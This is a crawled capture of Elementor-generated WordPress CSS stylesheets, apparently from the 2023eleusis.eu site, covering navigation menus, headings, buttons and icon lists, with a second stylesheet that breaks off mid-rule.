.elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-33236 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-33236 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-33236 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-33236 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-33236 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-33236 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-33236 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-33236 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:20px;line-height:26px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:20px;line-height:26px;}}@media(max-width:767px){.elementor-33236 .elementor-element.elementor-element-6d767209{padding:10px 10px 10px 10px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-33236 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-33236 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-33236 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-33236 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:16px;line-height:20.8px;}.elementor-33236 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-33236 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-33236 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:16px;line-height:20.8px;}}/* Start custom CSS for button, class: .elementor-element-67f7f3b */.elementor-33236 .elementor-element.elementor-element-67f7f3b a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-5ba892d */.elementor-33236 .elementor-element.elementor-element-5ba892d a {backdrop-filter: blur(10px); cursor: pointer;}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6d767209 */.elementor-33236 .elementor-element.elementor-element-6d767209 a:hover{mix-blend-mode: multiply;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > 